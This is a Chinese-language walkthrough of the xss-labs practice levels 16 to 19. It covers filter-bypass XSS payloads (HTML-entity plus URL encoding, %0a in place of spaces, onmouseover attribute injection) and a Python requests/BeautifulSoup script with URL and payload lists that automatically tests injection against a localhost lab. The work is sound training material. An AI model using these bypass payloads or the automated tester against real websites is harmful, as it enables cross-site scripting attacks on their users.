

src='level1.php?name=<a href="javascript:alert(1)">'
第16关
过滤了script,空格和斜杠


这些绕过只要没有实体编码,都可以先html,再url,这里我把s按老样子先html编码,再url编码,然后空格的话用%0a代替
<a%0ahref="java%26%23%78%37%33%3bcript:alert(1)">
空格为什么用%0a代替?如下

第17关
将两个参数进行拼接,不过还是在src内,还是用属性注入,这道题作者好像为啥不像之前一样在成功的alert中(4行-7行)加入跳转,而是在18行加了个跳转

" onmouseover=alert(17)

第18关
说句实话,跟上一关一模一样,就一处不一样就是我上面说的跳转这次加在成功的alert里面了

第19关
与上一关不一样的就是,加了双引号,需要我们闭合这个双引号,但是又进行了html实体编码,看来是要绕过了,这个先放一放,继续走我们的python的poc之路

python的poc之路
这里跟着思路慢慢捋顺模块,后面代码会统一发
核心代码/思路,用舍友推荐的BeautifulSoup库来完成核心
import requests
from bs4 import BeautifulSoup
url = 'http://localhost/xss-lab/level1.php?name='
payload = '<script>alert(10086)</script>'
url += payload
rsp = requests.get(url=url)
html = rsp.content.decode()
bs_html = BeautifulSoup(html, 'html.parser')
list = bs_html.find_all('script', string="alert(10086)")
if len(list) > 0:
print(f"注入成功,url为:{url}, payload为:{payload}")
url = 'http://localhost/xss-lab/level2.php?keyword='
payload = '" onmouseover="alert(10086)'
url += payload
rsp = requests.get(url=url)
html = rsp.content.decode()
bs_html = BeautifulSoup(html, 'html.parser')
list = bs_html.find_all(onmouseover="alert(10086)")
if len(list) > 0:
print(f"注入成功,url为:{url}, payload为:{payload}")
使用BeautifulSoup的话,误报率会大大降低,因为只有能成功执行的标签才能find到

需要新建两个文件,一个是url的漏洞列表,一个是payload列表
xss-lab-url.txt
http://localhost/xss-lab/level1.php?name=
http://localhost/xss-lab/level2.php?keyword=
http://localhost/xss-lab/level3.php?keyword=
http://localhost/xss-lab/level4.php?keyword=
http://localhost/xss-lab/level5.php?keyword=
http://localhost/xss-lab/level6.php?keyword=
http://localhost/xss-lab/level7.php?keyword=
http://localhost/xss-lab/level8.php?keyword=
http://localhost/xss-lab/level9.php?keyword=
http://localhost/xss-lab/level10.php?t_sort=
http://localhost/xss-lab/level11.php?t_sort=
http://localhost/xss-lab/level12.php?keyword=
http://localhost/xss-lab/level13.php?keyword=
http://localhost/xss-lab/level15.php?src=
http://localhost/xss-lab/level16.php?keyword=
http://localhost/xss-lab/level17.php?arg01=a&arg02=
http://localhost/xss-lab/level18.php?arg01=a&arg02=
xss-lab-payload.txt
<script>alert(10086)</script>
" onmouseover="alert(10086)
' onmouseover='alert(10086)
" onmouseover="alert(10086)
"><a href="javascript:alert(10086)">
" ONmouseover="alert(10086)
" oonnmouseover="alert(10086)
java%26%23%78%37%33%3bcript:alert(10086)
java%26%23%78%37%33%3bcript:alert(%26%23%78%32%32%3bhttp://%26%23%78%32%32%3b)
" onmouseover="alert(10086)
" onmouseover="alert(10086)
" onmouseover="alert(10086)
user=" onmouseover="alert(10086)
'level1.php?name=<a href="javascript:alert(10086)">'
<a%0ahref="java%26%23%78%37%33%3bcript:alert(10086)">
" onmouseover=alert(10086)
" onmouseover=alert(10086)
有了两个文件,需要对这两个文件进行初始化,都初始化到列表里,方便我们后面遍历
def init_payload():
list = []
with open('xss-lab-payload.txt', 'r') as f:
content = f.read()
list = content.split("\n")
return list
def init_url():
list = []
with open('xss-lab-url.txt', 'r') as f:
content = f.read()
list = content.split("\n")
return list
if __name__ == '__main__':
url_list = init_url()
print(len(url_list))
print(url_list)
payload_list = init_payload()
print(len(payload_list))
print(payload_list)
